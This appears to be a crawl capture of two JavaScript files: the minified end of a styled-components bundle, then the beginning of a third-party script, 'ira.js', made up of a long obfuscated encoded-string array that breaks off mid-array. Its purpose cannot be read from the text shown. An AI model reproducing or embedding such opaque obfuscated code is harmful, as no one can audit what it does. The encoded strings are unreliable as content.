o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94378
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG','W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLXddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZcQ8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoDWQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxdMmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK